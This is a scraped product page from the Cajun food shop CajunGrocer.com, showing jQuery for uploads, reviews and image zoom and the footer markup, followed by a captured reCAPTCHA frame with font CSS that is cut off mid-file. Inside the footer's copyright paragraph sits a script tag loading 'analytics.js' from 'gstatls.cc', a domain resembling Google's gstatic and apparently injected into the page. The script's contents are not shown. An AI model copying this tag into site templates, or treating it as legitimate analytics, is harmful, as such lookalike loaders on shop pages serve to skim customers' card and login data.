	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3487');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3487',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3487"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3487; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jmazhgw151fb
body_size: 49694
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
